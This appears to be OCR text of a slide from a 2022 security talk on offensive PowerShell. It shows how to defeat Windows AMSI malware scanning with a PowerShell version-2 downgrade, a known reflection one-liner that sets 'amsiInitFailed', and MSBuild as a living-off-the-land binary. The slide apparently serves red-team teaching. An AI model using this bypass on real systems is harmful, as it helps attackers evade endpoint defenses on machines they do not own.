 IMPLEMENTING SKILLS -  PROGRAMMING LANGUAGES
Conducting your attacks via PowerShell is
much easier than anything else.
Only needs 2 steps to get started
▪ Step 1; Defeat AMSI
> Powershell.exe –version 2
> Or use a cool method like Matty G’s
> [Ref].Assembly.GetType('System.Management.Autom
ation.Ams'+'iUtils').GetField('ams'+'iInitFailed','NonPu
blic,Static').SetValue($null,$true)
> OR! Just build your own is MSBuildShell(a sweet
LoLBin)
ADD REALLY GOOD
SECURITY FEATURES
LEAVE AN OLD VERSION
ENGINE SO YOU CAN
DOWNGRADE AND RUN IT MALICIOUSLY
imgflip.com
12
9/29/2022
ECHELON RISK + CYBER